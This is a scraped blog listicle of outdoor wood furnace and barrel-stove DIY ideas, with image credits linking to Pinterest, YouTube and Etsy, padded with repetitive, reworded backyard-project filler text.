<p><img title="diy barrel stove outdoor furnace" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-fresh-74-best-images-about-diy-barrel-stove-outdoor-furnace-on-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-fresh-74-best-images-about-diy-barrel-stove-outdoor-furnace-on-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from 74 best images about DIY Barrel Stove Outdoor Furnace on</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/13/be/b4/13beb4304641df5b8577ab0523d80200.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/BarrelStove/diy-barrel-stove-outdoor-furnace/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Not all of us are lucky sufficient to have electrical cords running out to our outdoor patio or backyard. DIY Outdoor Chandelier from Hey There, House<br />
Being a homeowner is a large duty, and while there&#8217;s plenty to look after inside you home, don&#8217;t ignore the outdoors, either. If you have actually ever before explored the cost of hiring a professional landscaping company, you know they&#8217;re not low-cost. There are a multitude of affordable and also cost effective DIY landscape design ideas at your disposal, so long as you&#8217;re eager to obtain your hands a little filthy. From the front backyard to the back, bar-b-que pits to bistro lights, below are 59 methods you can cost effectively improve your outside room.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_DIY_Outdoor_Wood_Boiler_Preview">25. DIY Outdoor Wood Boiler Preview</span></h2>
<p><img title="watch v=Zy7wWFGOPFg" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-elegant-diy-outdoor-wood-boiler-preview-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-elegant-diy-outdoor-wood-boiler-preview-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Outdoor Wood Boiler Preview</b>. Source Image: <a href="https://i.ytimg.com/vi/Zy7wWFGOPFg/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=Zy7wWFGOPFg" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<hr />
<p>&nbsp;<br />
These curb charm ideas will give your home a nice DIY remodeling. Try some of these pointers to improve the outside and also wow your visitors at every turn. Whether you re trying to boost your currently terrific yard or hide an eyesore someplace, this checklist will aid you find the very best ideas. And certainly, try to prevent making aesthetic charm blunders! Right here are 9 usual faux homeowners do when pampering their aesthetic appeal.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_Build_your_own_wood_burning_outdoor_furnace_DIY_Plans_Fun_to">26. Build your own wood burning outdoor furnace DIY Plans Fun to</span></h2>
<p><img title="build your own wood burning outdoor" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-best-of-build-your-own-wood-burning-outdoor-furnace-diy-plans-fun-to-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-best-of-build-your-own-wood-burning-outdoor-furnace-diy-plans-fun-to-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from Build your own wood burning outdoor furnace DIY Plans Fun to</b>. Source Image: <a href="https://img1.etsystatic.com/112/0/11949400/il_570xN.1022764263_pdg7.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/294045569/build-your-own-wood-burning-outdoor" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<hr />
<p>&nbsp;<br />
I was looking forward for summer to get below, since it s right here, I am discovering myself so behind in my strategy to DIY projects. I like, love, like your yard jobs. Impressive!</p>
<p>Remarks Cream color saysAugust 1, 2018 at 11:00 pmI was looking onward for summer season to get here, since it s below, I am finding myself so behind in my plan to DIY tasks. I like, enjoy, like your yard tasks. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="27_Diy_Outdoor_Wood_Boiler_Do_It_Your_Self_Spirit_Oil">27. Diy Outdoor Wood Boiler Do It Your Self Spirit Oil</span></h2>
<p><img title="diy outdoor wood boiler do it your self 2b2904f d40" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-new-diy-outdoor-wood-boiler-do-it-your-self-spirit-oil-of-diy-outdoor-furnace.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-new-diy-outdoor-wood-boiler-do-it-your-self-spirit-oil-of-diy-outdoor-furnace.png" ><br />
<b>Best DIY Outdoor Furnace<br />
 from Diy Outdoor Wood Boiler Do It Your Self Spirit Oil</b>. Source Image: <a href="http://www.anthonydpmann.com/upload/2018/09/24/diy-outdoor-wood-boiler-do-it-your-self-spirit-oil-furnace-l-9f34da8ea0729df8.png" target="_blank" rel="noopener noreferrer">www.anthonydpmann.com</a>. Visit this site for details: <a href="http://www.anthonydpmann.com/diy-outdoor-wood-boiler-do-it-your-self-2b2904f610539d40.html" target="_blank" rel="noopener noreferrer">www.anthonydpmann.com</a></p>
<hr />
<p>&nbsp;<br />
DIY Water fountain The soft dash of a fountain brings life and also activity to the backyard. It draws in much more birds than still water alone, and also its relaxing audio track changes your area into a tranquil resort. We constructed the water fountain imagined here for around $160 (not consisting of stones), making use of two glazed pots (a superficial dish nests comfortably inside the bigger pot), a pail, and a tiny recirculating pump. See how to make it</p>
<hr />
<p>&nbsp;</p>
<h2><span id="28_WADENA_FORCED_AIR_OUTDOOR_FURNACE">28. WADENA FORCED AIR OUTDOOR FURNACE</span></h2>
<p><img title="install photos" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-awesome-wadena-forced-air-outdoor-furnace-of-diy-outdoor-furnace-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-awesome-wadena-forced-air-outdoor-furnace-of-diy-outdoor-furnace-scaled.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from WADENA FORCED AIR OUTDOOR FURNACE</b>. Source Image: <a href="http://www.our-woodshop.com/faodf/furnace%20056.JPG" target="_blank" rel="noopener noreferrer">www.our-woodshop.com</a>. Visit this site for details: <a href="http://www.our-woodshop.com/faodf/install%20photos.html" target="_blank" rel="noopener noreferrer">www.our-woodshop.com</a></p>
<hr />
<p>&nbsp;<br />
DIY backyard adobe oven Our backyard adobe stove is imitated mud-brick stoves used around the world, from the Southwest to Mexico, Italy, and also France. Building it takes about two days of grubby work, but the incentive: wonderfully rustic pizzas, roasts, veggies, and also crusty loaves of bread from your own backyard. Get the total how-to, plus heating overview and recipes</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_Wood_Boiler_Project">29. Wood Boiler Project</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-new-wood-boiler-project-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-new-wood-boiler-project-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from Wood Boiler Project</b>. Source Image: <a href="https://i.pinimg.com/originals/75/6f/61/756f61d5b101b3deab5508f7fb693672.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/386957792962875815/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Springtime is near and also it s time to think concerning sprucing up the yard or garden with some enjoyable yard art. Don t sweat, we discovered some creative means to include color and joy to a garden, veranda, or backyard with these DIY Backyard Art and also Garden Ideas!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_DIY_Barrel_Stove_Outdoor_Furnace_Upgrade_Top_Feed">30. DIY Barrel Stove Outdoor Furnace Upgrade Top Feed</span></h2>
<p><img title="watch v= 1l19Yw9wpE" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-elegant-diy-barrel-stove-outdoor-furnace-upgrade-top-feed-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-elegant-diy-barrel-stove-outdoor-furnace-upgrade-top-feed-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Barrel Stove Outdoor Furnace Upgrade Top Feed</b>. Source Image: <a href="https://i.ytimg.com/vi/_1l19Yw9wpE/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=_1l19Yw9wpE" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<hr />
<p>&nbsp;<br />
The adhering to 42 DIY yard projects are not only a wind to accomplish however make for truly delightful summertime endeavors. From repurposed patio furnishings to handmade hanging lights, as well as also a bespoke fire pit or 2, these DIY backyard jobs are certain to inspire, as well as gather more than a few compliments from friends and next-door neighbors. You can make a lovely backyard even if it s smaller sized than average, as well as I have 15 DIY tiny yard layout ideas that will certainly help you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="31_DIY_Barrel_Stove_Outdoor_Furnace_Plumbing">31. DIY Barrel Stove Outdoor Furnace Plumbing</span></h2>
<p><img title="diy barrel stove outdoor furnace plumbing" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-diy-barrel-stove-outdoor-furnace-plumbing-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-diy-barrel-stove-outdoor-furnace-plumbing-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Barrel Stove Outdoor Furnace Plumbing</b>. Source Image: <a href="https://diybarrelstoveoutdoorfurnace.files.wordpress.com/2014/12/2014-12-01-09-38-41.jpg?w=820" target="_blank" rel="noopener noreferrer">diybarrelstoveoutdoorfurnace.wordpress.c&#8230;</a>. Visit this site for details: <a href="https://diybarrelstoveoutdoorfurnace.wordpress.com/2014/12/12/diy-barrel-stove-outdoor-furnace-plumbing/" target="_blank" rel="noopener noreferrer">diybarrelstoveoutdoorfurnace.wordpress.c&#8230;</a></p>
<hr />
<p>&nbsp;<br />
Whether you need ideas for just how to include flower yards to little exterior spaces or you simply want to understand some DIY jobs that will include design to your tiny backyard, you are going to discover so several remarkable ideas. DIY yard adobe oven Our backyard adobe stove is modeled after mud-brick ovens utilized around the world, from the Southwest to Mexico, Italy, as well as France.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="32_homemade_outdoor_wood_furnace_plans">32. homemade outdoor wood furnace plans</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-homemade-outdoor-wood-furnace-plans-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-homemade-outdoor-wood-furnace-plans-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from homemade outdoor wood furnace plans</b>. Source Image: <a href="https://i.pinimg.com/736x/ea/e4/cb/eae4cb00f86f00934f652dedd02f873d--wood-furnace-rocket-stoves.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/384143043191745249/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
The complying with 42 DIY yard projects are not only a breeze to accomplish yet make for absolutely satisfying summertime endeavors. From repurposed patio area furniture to handmade hanging lights, as well as also a bespoke fire pit or two, these DIY yard projects make sure to influence, along with amass more than a few compliments from close friends as well as neighbors. With very easy to find materials many of which you may already have on hand and also limitless opportunities, now is the time to make summer memories properly: in style.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="33_Your_ments">33. Your ments</span></h2>
<p><img title="your ments 13" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-lovely-your-ments-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-lovely-your-ments-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from Your ments</b>. Source Image: <a href="https://makezine.com/wp-content/uploads/2010/09/diy_pool_heater.jpg" target="_blank" rel="noopener noreferrer">makezine.com</a>. Visit this site for details: <a href="https://makezine.com/2010/09/20/your-comments-13/" target="_blank" rel="noopener noreferrer">makezine.com</a></p>
<hr />
<p>&nbsp;<br />
Make your very own DIY cloth lamp shade as well as bring a bit of shoddy posh design outdoors. All you need to do is discover a square basket, maybe a trash can, or a lampshade you wish to repurpose. Cover the basket with woven strips of burlap for a charming and lovely look.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="34_DIY_Barrel_Stove_Outdoor_Furnace_How_I_start_a_fire">34. DIY Barrel Stove Outdoor Furnace How I start a fire</span></h2>
<p><img title="watch v=v4CIyaOrU9E" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-best-of-diy-barrel-stove-outdoor-furnace-how-i-start-a-fire-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-best-of-diy-barrel-stove-outdoor-furnace-how-i-start-a-fire-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Barrel Stove Outdoor Furnace How I start a fire</b>. Source Image: <a href="https://i.ytimg.com/vi/v4CIyaOrU9E/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=v4CIyaOrU9E" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<hr />
<p>&nbsp;<br />
Everyone wants their patio or grass to look its absolute best without investing a fortune, so we have actually come to your rescue with plenty of stunning yard ideas on a budget. Rather than administering dough on an expert landscape developer, save cash and take matters right into your own hands with an easy exterior design task. From DIY fire pits to never-before-seen planters, these tutorials benefit huge or small spaces so you can easily create the yard of your desires.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="35_design_for_DIY_outdoor_wood_burner_tell_me_what_you_think">35. design for DIY outdoor wood burner tell me what you think</span></h2>
<p><img title="design for diy outdoor wood burner tell me what you think" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-luxury-design-for-diy-outdoor-wood-burner-tell-me-what-you-think-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-luxury-design-for-diy-outdoor-wood-burner-tell-me-what-you-think-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from design for DIY outdoor wood burner tell me what you think</b>. Source Image: <a href="https://www.hearth.com/talk/attachments/dsc_8387-jpg.210416/" target="_blank" rel="noopener noreferrer">www.hearth.com</a>. Visit this site for details: <a href="https://www.hearth.com/talk/threads/design-for-diy-outdoor-wood-burner-tell-me-what-you-think.39506/" target="_blank" rel="noopener noreferrer">www.hearth.com</a></p>
<hr />
<p>&nbsp;<br />
Satisfy one of the most arranged DIY storage space unit ever. With sufficient room for outside treats as well as summertime beverages, you have no reason to not make use of your yard space till the sunlight goes down (weather condition allowing, that is).</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/diy-outdoor-bar/" rel="tag">diy outdoor bar</a><a href="https://fantasticconcept.com/tag/diy-outdoor-electrical-outlet/" rel="tag">diy outdoor electrical outlet</a><a href="https://fantasticconcept.com/tag/diy-outdoor-furniture-ideas/" rel="tag">diy outdoor furniture ideas</a><a href="https://fantasticconcept.com/tag/diy-outdoor-trash-can-enclosure-instructions/" rel="tag">diy outdoor trash can enclosure instructions</a><a href="https://fantasticconcept.com/tag/diy-outdoor-umbrella-base/" rel="tag">diy outdoor umbrella base</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="58246" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/diy-outdoor-furnace/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20top%2035%20Ideas%20About%20Diy%20Outdoor%20Furnace%20-%20https://fantasticconcept.com/diy-outdoor-furnace/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/thank-you-gift-ideas/">
					<div class="pagi-text">
						<h5 class="prev-title">21 Best Ideas Thank You Gift Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/crochet-braids-hairstyles-2020/">
					<div class="pagi-text">
						<h5 class="next-title">Top 22 Crochet Braids Hairstyles 2020</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Plant%20Stand%20Outdoor%20Best%20Of%2036%20Diy%20Plant%20Stand%20Ideas%20for%20Indoor%20and%20Outdoor%20Decoration-797092-480x650.png" href="https://fantasticconcept.com/diy-plant-stand-outdoor/" title="The top 35 Ideas About Diy Plant Stand Outdoor">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-plant-stand-outdoor/">The top 35 Ideas About Diy Plant Stand...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-07T07:39:07+00:00">January 7, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Turtle%20Pond%20Best%20Of%20Turtle%20Pond%20Ideas-529514-480x650.png" href="https://fantasticconcept.com/diy-outdoor-turtle-pond/" title="35 Best Diy Outdoor Turtle Pond">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-outdoor-turtle-pond/">35 Best Diy Outdoor Turtle Pond</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-07T02:50:09+00:00">December 7, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Outdoor%20Sectional%20Diy%20Beautiful%20How%20to%20Build%20A%202x4%20Outdoor%20Sectional%20Tutorial-151158-480x650.png" href="https://fantasticconcept.com/outdoor-sectional-diy/" title="Best 35 Outdoor Sectional Diy">
																			</a>
										<h3><a href="https://fantasticconcept.com/outdoor-sectional-diy/">Best 35 Outdoor Sectional Diy</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-12-30T01:44:23+00:00">December 30, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20solar%20Shower%20Awesome%20Diy%20Outdoor%20solar%20Shower-280380-480x650.png" href="https://fantasticconcept.com/diy-outdoor-solar-shower/" title="35 Best Ideas Diy Outdoor solar Shower">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-outdoor-solar-shower/">35 Best Ideas Diy Outdoor solar Shower</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-11-18T13:04:17+00:00">November 18, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Cat%20House%20Luxury%20Wooden%20Pallets%20Idea%20Diy%20Craft%20Idea%20Find%20Fun%20Art-641356-480x650.png" href="https://fantasticconcept.com/diy-outdoor-cat-house/" title="The Best Diy Outdoor Cat House">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-outdoor-cat-house/">The Best Diy Outdoor Cat House</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-10-01T05:24:12+00:00">October 1, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Hanging%20Planter%20Fresh%2012%20Excellent%20Diy%20Hanging%20Planter%20Ideas%20for%20Indoors%20and-140971-480x650.png" href="https://fantasticconcept.com/diy-outdoor-hanging-planter/" title="35 Best Diy Outdoor Hanging Planter">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-outdoor-hanging-planter/">35 Best Diy Outdoor Hanging Planter</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-08-13T07:59:09+00:00">August 13, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Playhouse%20Best%20Of%20Dirt%20Digging%20Sisters%20Diy%20Modern%20Playhouse-135758-480x650.png" href="https://fantasticconcept.com/diy-outdoor-playhouse/" title="The top 35 Ideas About Diy Outdoor Playhouse">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-outdoor-playhouse/">The top 35 Ideas About Diy Outdoor Playhouse</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-07-19T23:30:31+00:00">July 19, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Buffet%20Table%20Unique%20Diy%20Potting%20Bench%20amp%20Outdoor%20Buffet%20Table%20atta%20Girl%20Says-421856-480x650.png" href="https://fantasticconcept.com/diy-outdoor-buffet-table/" title="Top 35 Diy Outdoor Buffet Table">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-outdoor-buffet-table/">Top 35 Diy Outdoor Buffet Table</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-05-21T09:14:38+00:00">May 21, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Furniture%20Ana%20White%20Beautiful%20Ana%20White-580835-480x650.png" href="https://fantasticconcept.com/diy-outdoor-furniture-ana-white/" title="Best 35 Diy Outdoor Furniture Ana White">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-outdoor-furniture-ana-white/">Best 35 Diy Outdoor Furniture Ana White</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-10-21T20:49:17+00:00">October 21, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Decks%20Lovely%20Diy%20Pallet%20Patio%20Decks%20with%20Furniture-410497-480x650.png" href="https://fantasticconcept.com/diy-outdoor-decks/" title="The top 35 Ideas About Diy Outdoor Decks">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-outdoor-decks/">The top 35 Ideas About Diy Outdoor Decks</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-04-18T13:05:48+00:00">April 18, 2022</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6079" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
